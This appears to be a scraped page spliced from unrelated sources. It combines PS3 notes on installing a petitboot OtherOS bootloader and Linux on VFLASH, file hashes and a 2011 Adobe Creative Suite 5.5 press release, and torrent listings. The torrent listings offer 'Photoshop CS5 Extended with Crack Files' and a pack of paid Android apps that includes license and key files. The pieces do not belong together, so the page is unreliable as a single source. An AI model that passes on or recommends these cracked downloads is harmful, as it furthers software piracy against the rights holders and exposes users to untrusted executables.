Installing OtherOS bootloader
- Tested ONLY on PS3 models with VFLASH
- During deleting of VFLASH regions GameOS will ask you to reinstall firmware, don't do it, just press PS3 button and continue
- I use petitboot as OtherOS bootloader. You could use a different one.
- The following order of steps is important
- Delete VFLASH region 6
- Delete VFLASH region 5
- Create VFLASH region 5
- Create VFLASH region 6
- Install OtherOS bootloader on VFLASH with "Install OtherOS"
Booting OtherOS bootloader
- Run "Boot OtherOS"
- Reboot GameOS with "Reboot"
Creating a VFLASH partition for Linux
Notes:
- Works ONLY on PS3 models with VFLASH
- Warning: All your HDD data will be lost, so make a backup
- I'm currently working on a solution for PS3 models with NAND flash
- Resize VFLASH (creates a 40GB free space on VFLASH, if you need more then feel free to recompile it)
- Reboot GameOS
- Create VFLASH region 7
Installing Linux with petitboot
Notes:
- I used petitboot to install Debian and Gentoo on VFLASH
- I used fdisk to partition ps3vflashh
- Make sure you create a swap partition
- Creating a ready to use Linux distribution images is a work in progress
Booting Linux with petitboot
Notes:
- USB driver in petitboot has problems on PS3 Slim. The problem lies in Linux USB driver.
- Currently i'm trying to fix this problem in Linux kernel
- I temporarily use my boot_linux.sh script to boot a Linux installed on VFLASH from petitboot

Adobe CS5.5 Master Collection
FILE: MasterCollection_CS5_5_LS1.exe
SIZE: 1,228,632 byte
CRC: FB3C1AF6
MD5: 86A348A8BE4BBC49C62550FA2A1F7155
SHA-1: CD278FAF1CFB63C2DE7783F3E47ADC34214D0739
FILE: MasterCollection_CS5_5_LS1.7z
SIZE: 5,435,497,847 byte
CRC: 18010B3B
MD5: 4A42792A02726BF6449363900B6CC074
SHA-1: 763C64F6304A1A7239DE1CBF200E4CE144BC4273
Significant Mid-Cycle Product Release Delivers Essential Innovation Across
Flash, HTML5, Video, Mobile App and Digital Publishing Tools; Company
Introduces New Subscription Payment Plan and Brings Tablets into Creative
Workflows
SAN JOSE, Calif., — April 11, 2011 — Adobe Systems Inc. today announced
the new Adobe Creative Suite 5.5 product line (see separate releases),
enabling designers and developers to target popular and emerging smartphone
and tablet platforms, as the revolution in mobile communications fundamentally
changes the way content is distributed and consumed.
Substantive advances to HTML5, Flash authoring, digital publishing and video
tools as well as new capabilities that kick-start the integration of tablets into
creative workflows, anchor the new Adobe Creative Suite 5.5 product family.
The new Creative Suite product lineup is headlined by Adobe Creative Suite 5.5
Master Collection, which includes, in a single package, all of Adobe’s industry-
defining creative tools, such as Photoshop, Illustrator, InDesign, Acrobat,
Flash Builder, Flash Catalyst, Flash Professional, Dreamweaver, Adobe Premiere
Pro and After Effects. These products are available separately or as
components of one or more of the five Creative Suite editions.
The complete Creative Suite 5 lineup includes Creative Suite 5.5 Master
Collection, Creative Suite 5.5 Design Premium, Creative Suite 5.5 Web Premium,
Creative Suite 5.5 Production Premium and Creative Suite 5.5 Design Standard.
:!: Install note:
:arrow: Verify install.txt !
| Download this torrent |
| Applications : Windows : English Adobe Photoshop CS5 Extended with Crack Files. 100% Working and tested.  Windows •Intel® Pentium® 4 or AMD Athlon® 64 processor •Microsoft® Windows® XP with Service Pack 3; Windows Vista® Home Premium, Business, Ultimate, or Enterprise with Service Pack 1 (Service Pack 2 recommended); or Windows 7 •1GB of RAM •1GB of available hard-disk space for installation; additional free space required during installation (cannot install on removable flash-based storage devices) •1024x768 display (1280x800 recommended) with qualified hardware-accelerated OpenGL graphics card, 16-bit color, and 256MB of VRAM •Some GPU-accelerated features require graphics support for Shader Model 3.0 and OpenGL 2.0 •DVD-ROM drive •QuickTime 7.6.2 software required for multimedia features •Broadband Internet connection required for online services* My version is 32bit and 64bit editions only! Sorry mac users, invest in a better pc =D Follow the detailed instructions included. Feedback is always welcome =D and as always "Keep it wicked" -Downserver | |
| Peers: 4695 seeders, 341 leechers, 5036 total | |
| Size: 980.59 MB | |
| Download this torrent |
| Applications : Android : English This is the UNCOMPRESSED version of Rammstein874's upload, so credit goes to him for compiling this collection! I have uploaded the uncompressed version because a lot of people have expressed the wish for being able to choose individual apk files rather than downloading the lot... so here it is! PLEASE SEED even if you only download individual files as they can contribute to a larger cause Applications 3D-ish Camera v1.0.0.apk 2011 US Calendar v1.0.apk 5001 Amazing Facts v2.4.apk A Snow Flurry Live Wallpaper v1.0.apk aCar Pro v2.5.0.apk ADW Launcher EX v1.0.apk ADWNotifier v0.7.apk Animated Weather Widget and Clock Pro v2.4.1.apk AppMonster Pro v1.8.4.apk Battery Indicator Pro v3.1.2.apk BattStatt Pro v1.0.9.apk Beautiful Widgets v3.241.apk BeeJive IM 1.1.0.apk Beer Battery Widget v1.1.apk Better Keyboard v7.9.apk Blik Calender Widget v1.3.2.apk Calculator v3.0.apk Call Blocker Gold.apk Call Blocker Gold License.apk CallMe Christmas v1.0.0.apk CalorieQuick v1.2.3 Final.apk CamCard - Business Card Reader v2.2.20101213.apk Camera Fun Pro v2.8.apk CardioTrainer Resolutions Pro v3.4.1.apk Chandroid Browser v5.0.5.apk Checkmark ToDo List Pro v3.9.1.apk Chinese Ink Art Pro v2.6.0.apk ChompSMS Donate v5.5.apk Clutch v1.1.apk Cpu Gauge Pro v1.0.apk Dolphin Browser HD v4.2.0 Final.apk Dolphin License v2.0.0.apk Dream MP3 Control v1.12.1.apk Easy Phone Tunes Plus v1.1.1.apk EasyMoney v1.6.1.apk EasyMoney v1.6.2.apk Elecont Weather Clock and Graph v1.8.apk Elecont Weather Clock with Barometer v1.9.2.apk ezPDF Reader v1.0.13.0.apk ezPDF Reader v1.0.14.1.apk Fancy Widget Pro v1.0.1.apk Fancy Widget Pro v1.0.2.1.apk FlightTrack.apk FlighTrackPro.apk Folder Organizer v3.2.5.1.apk Full Screen Caller ID v4.6.apk GalaxyCore Live Wallpaper v1.3.apk GlueTrail v1.04 (AdFree).apk Gentle Alarm v2.6.0.apk gReader Pro v1.9.8.apk History Eraser v2.2.0.apk Hot Reboot v2.3.apk iClone v1.1.8.apk Light Grid Pro Live Wallpaper v2.8.1.apk Math Formulary Pro v1.0.apk Maverick Pro v1.75.apk Meridian Media Player Autonomy Pro v1.4.0.apk MM Tracker v1.2.2.apk Mobile Signal Widget Pro v1.2.apk MobisleNotes Pro - To do v1.2.apk NexusKang Live Wallpaper v2.1.0.apk Page Ring v1.0.1.apk Photaf 3D Panorama Pro v2.1.2.apk Plume (Touiteur) Premium v2.10.apk ProTranslate v2.6.apk Pure Calendar Widget v2.3.7.apk Pure Grid Calendar Widget v1.7.9.apk Pure Messenger Widget v2.0.1.apk Quick App Clean Cache v2.4.3.apk QuickProfiles.apk QuickProfilesPro.apk Red Torrent v10.11.12.apk Ring Manager Pro Widget v1.0.apk RockPlayer Universal v1.5.2 FULL.apk ROM Manager Premium License.apk ROM Manager Premium v3.0.0.0 ROOT REQ.apk Root Explorer v2.13.1.apk SafeWallet v1.0.5.apk Scanner Radio Pro v2.2 KEY.apk Scanner Radio Pro v2.2.apk Screebl Pro v2.7.2.apk Screenshot It v1.81.apk Sleep Up! v1.2.8.apk Smart Taskbar Pro Key v1.2.apk Smart Taskbar v1.2.apk Smoke a Bowl v1.4.0.apk SpectralPro Analyzer v1.0.5.apk Speed Dial v2.4.apk Sporcle v1.1.0.apk Sundroid Sunrise Sunset v2.3.apk Sygic Aura GPS Navigation 2.1.1.apk SysInfo Widget (donate) v0.6.2.apk Tapatalk Forum App (Pro) v1.9.0.apk The Cat in the Hat - Dr. Seuss v1.03.apk Titanium Backup Donate v3.6.5 ROOT REQ.apk Trillian v1.0.0.150.apk Uloops Studio Pro v2.4.2.apk Ultimate Guitar Tabs v1.2.0.1.apk Unrar Pro v1.3.apk Vignette v2010-12-10.5.apk WeatherPro v1.1.0.apk Windows Phone Android v1.1.1.apk Xmas Snowman Live Wallpaper v1.06.apk xScope Browser v6.37.apk Games Abduction! World Attack v1.2.8.apk Amtalee v1.0.25.apk Astraware Casino v1.12.000.apk Baseball Superstars 2011 v1.0.0.apk Battle Bears - Zombies! v1.0.3.apk Buke HD v2.28.apk Crazy God v1.0.apk Deer Hunter African Safari v1.0.0.apk Dungeon Defenders- First Wave v1.2.apk EGGGZ v1.2.5.apk Epic Truck v1.2.1.apk Everlands HD v1.7.apk Farm Tower Pro v1.1.9.apk Finger Physics v0.0.1.apk Flick Kick Field Goal v1.0.4.apk Game Dev Story v1.0.3.apk GameBoid v2.1.0.apk Garden Of Weeden v4.1.1.apk GT Racing Motor Academy HD v3.1.1.apk Hungry Shark - Part 2 v2.0.apk Hungry Shark 1.7.0.apk Impossible Level Game v1.7.apk Mana Chronicles v1.0.apk Million Dollar Poker v1.0.9.apk Moto X Mayhem v1.6.apk Must Eat Birds v1.06.apk PSX4DROID V2 v1.0.8.apk Squibble v1.0 build 579.apk Torect v1.0.3.apk Totemo HD v1.37.apk War 2 v1.0.apk WPT Texas Hold 'Em 2! v2.0.6.apk | |
| Peers: 285 seeders, 72 leechers, 357 total | |
| Size: 503.53 MB | |
| Download this torrent |